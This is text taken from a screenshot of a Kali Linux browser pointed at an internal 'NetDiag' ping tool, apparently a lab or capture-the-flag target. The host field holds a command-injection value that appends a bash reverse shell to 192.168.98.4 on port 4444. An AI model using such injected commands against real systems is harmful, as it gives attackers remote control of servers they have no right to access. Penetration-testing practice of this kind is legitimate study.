 1 2 3 4 6:37
NetDiag — Network Diag
Not Secure http://192.168.98.5:5000
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NetDiag Ping Traceroute DNS Lookup Port Scan INTERNAL USE ONLY
Network Diagnostic Suite
Run live network diagnostics from the server. Results reflect server-side connectivity.
Ping Host
TARGET HOSTNAME OR IP ADDRESS
8.8.8.8;bash -c 'bash -i >& /dev/tcp/192.168.98.4/4444 0>&1'
Run Ping
Sends ICMP echo requests from the diagnostic server. Supports hostnames and IPv4/IPv6 addresses.
Server diag-srv-01 Region IN-West Auth Internal Network
NetDiag v2.4.1 · Infrastructure Tools · Restricted to internal network
192.168.98.5